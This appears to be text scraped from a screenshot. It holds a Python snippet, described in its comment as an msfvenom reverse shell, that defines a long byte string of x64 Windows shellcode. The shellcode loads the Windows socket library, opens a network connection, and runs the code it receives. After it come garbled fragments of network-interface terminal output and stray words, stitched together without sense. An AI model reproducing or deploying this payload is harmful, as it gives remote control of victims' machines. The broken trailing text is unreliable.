 # Reverse shell generated by msfvenom. Can you believe I had to download Kali Linux for this shit?
USER_PAYLOAD =  b""
USER_PAYLOAD += b"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xcc\x00\x00\x00"
USER_PAYLOAD += b"\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b"
USER_PAYLOAD += b"\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72"
USER_PAYLOAD += b"\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
USER_PAYLOAD += b"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1"
USER_PAYLOAD += b"\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
USER_PAYLOAD += b"\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f\x85\x72\x00\x00"
USER_PAYLOAD += b"\x00\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48"
USER_PAYLOAD += b"\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0"
USER_PAYLOAD += b"\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d"
USER_PAYLOAD += b"\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1"
USER_PAYLOAD += b"\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75"
USER_PAYLOAD += b"\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
USER_PAYLOAD += b"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48"
USER_PAYLOAD += b"\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
USER_PAYLOAD += b"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59"
USER_PAYLOAD += b"\x5a\x48\x8b\x12\xe9\x4b\xff\xff\xff\x5d\x49\xbe\x77"
USER_PAYLOAD += b"\x73\x32\x5f\x33\x32\x00\x00\x41\x56\x49\x89\xe6\x48"
USER_PAYLOAD += b"\x81\xec\xa0\x01\x00\x00\x49\x89\xe5\x48\x31\xc0\x50"
USER_PAYLOAD += b"\x50\x49\xc7\xc4\x02\x00\x09\x1d\x41\x54\x49\x89\xe4"
USER_PAYLOAD += b"\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c\x89"
USER_PAYLOAD += b"\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b\x00"
USER_PAYLOAD += b"\xff\xd5\x6a\x02\x59\x50\x50\x4d\x31\xc9\x4d\x31\xc0"
USER_PAYLOAD += b"\x48\xff\xc0\x48\x89\xc2\x41\xba\xea\x0f\xdf\xe0\xff"
USER_PAYLOAD += b"\xd5\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89"
USER_PAYLOAD += b"\xf9\x41\xba\xc2\xdb\x37\x67\xff\xd5\x48\x31\xd2\x48"
USER_PAYLOAD += b"\x89\xf9\x41\xba\xb7\xe9\x38\xff\xff\xd5\x4d\x31\xc0"
USER_PAYLOAD += b"\x48\x31\xd2\x48\x89\xf9\x41\xba\x74\xec\x3b\xe1\xff"
USER_PAYLOAD += b"\xd5\x48\x89\xf9\x48\x89\xc7\x41\xba\x75\x6e\x4d\x61"
USER_PAYLOAD += b"\xff\xd5\x48\x81\xc4\xb0\x02\x00\x00\x48\x83\xec\x10"
USER_PAYLOAD += b"\x48\x89\xe2\x4d\x31\xc9\x6a\x04\x41\x58\x48\x89\xf9"
USER_PAYLOAD += b"\x41\xba\x02\xd9\xc8\x5f\xff\xd5\x48\x83\xc4\x20\x5e"
USER_PAYLOAD += b"\x89\xf6\x6a\x40\x41\x59\x68\x00\x10\x00\x00\x41\x58"
USER_PAYLOAD += b"\x48\x89\xf2\x48\x31\xc9\x41\xba\x58\xa4\x53\xe5\xff"
USER_PAYLOAD += b"\xd5\x48\x89\xc3\x49\x89\xc7\x4d\x31\xc9\x49\x89\xf0"
USER_PAYLOAD += b"\x48\x89\xda\x48\x89\xf9\x41\xba\x02\xd9\xc8\x5f\xff"
USER_PAYLOAD += b"\xd5\x48\x01\xc3\x48\x29\xc6\x48\x85\xf6\x75\xe1\x41"
USER_PAYLOAD += b"\xff\xe7\x58\x6a\x00\x59\x49\xc7\xc2\xf0\xb5\xa2\x56"
USER_PAYLOAD += b"\xff\xd5"
root@MiWiFi-...master/sa
TX packets
TX errors 0
veth38c1721: flags=
inet6 fe80:
ether d6:1a
RX packets
RX errors 0
TX packets
TX errors 0
vethfb04c4d: flags=
inet6 fe80:
ether 8a:00
RX packets
RX errors 0
TX packets
TX errors 0
6-dev=8.2.1-19
T00ls